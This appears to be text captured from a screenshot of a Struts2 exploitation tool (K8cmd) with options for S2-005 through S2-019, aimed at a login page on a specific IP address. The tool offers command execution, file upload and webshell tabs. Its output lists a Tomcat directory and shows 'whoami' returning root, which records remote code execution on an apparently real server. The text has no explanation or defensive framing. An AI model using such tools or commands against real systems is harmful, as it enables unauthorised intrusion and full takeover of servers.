 目标: http://203.195.150.14:8080/auth/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> ls
Linux.64
bootstrap.jar
c2
c6
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
conf.n
configtest.bat
configtest.sh
d:\temp\
daemon.sh
digest.bat
digest.sh
log
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
velocity.log
version.bat
version.sh
★K8cmd-> whoami
root
www.wooyun.org